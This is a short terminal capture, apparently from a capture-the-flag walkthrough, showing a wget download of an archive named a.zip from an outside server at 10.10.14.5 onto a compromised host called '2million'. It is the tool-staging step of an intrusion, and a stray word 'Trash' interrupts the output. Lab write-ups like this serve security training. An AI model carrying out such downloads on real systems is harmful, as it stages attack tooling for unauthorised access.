 admin@2million:~$ wget 10.10.14.5:8000/a.zip
--2023-11-03 23:57:22--  http://10.10.14.5:8000/a.zip
Connecting to 10.10.14.5:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1140080 (1.1M) [application/zip]
Saving to: ‘a.zip’
a.zip                           100%[======================================================>]   1.09M  1.22MB/s    in 0.9s
Trash
2023-11-03 23:57:23 (1.22 MB/s) - ‘a.zip’ saved [1140080/1140080]